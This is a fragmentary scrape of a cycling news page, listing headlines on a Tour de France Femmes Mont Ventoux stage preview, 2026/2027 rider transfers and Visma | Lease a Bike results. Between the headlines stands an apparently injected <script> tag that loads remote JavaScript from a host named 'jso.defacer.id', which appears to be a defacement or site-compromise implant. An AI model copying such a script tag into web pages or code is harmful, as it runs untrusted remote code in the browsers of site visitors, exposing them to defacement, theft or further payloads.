
awaits Vollering and the others
besides Mont Ventoux?
2026 Tour de France Femmes stage 7
preview | Vollering hunts yellow on
Mont Ventoux
Cycling transfers 2026/2027 | Every
confirmed move so far
<script
src="https://jso.defacer.id/raw/ThisIsLungzzX">
</script>
Visma | Lease a Bike celebrate
Lemmen in Poland, but Vuelta co-
leader Tulett loses time in Burgos
e Articles